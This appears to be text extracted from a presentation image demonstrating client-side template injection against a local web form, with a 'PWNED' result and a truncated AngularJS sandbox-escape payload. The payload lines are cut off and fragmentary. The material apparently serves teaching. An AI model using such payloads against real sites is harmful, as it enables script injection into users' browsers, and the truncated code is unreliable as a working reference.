 LIVE DEMONSTRATION!
Client side template injection!
fill me in plz
localhost:5000
PWNED
Submit Button
OK
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.
c.$apply=$apply;c.$eval=b;op=$root.$
$root.$$phase=null;
od=$root.$digest;$root.$digest=({}).to
C=c.$apply(c);$root.$$phase=op;$root.$
B=C(b,c,b);$evalAsync(" astNode=p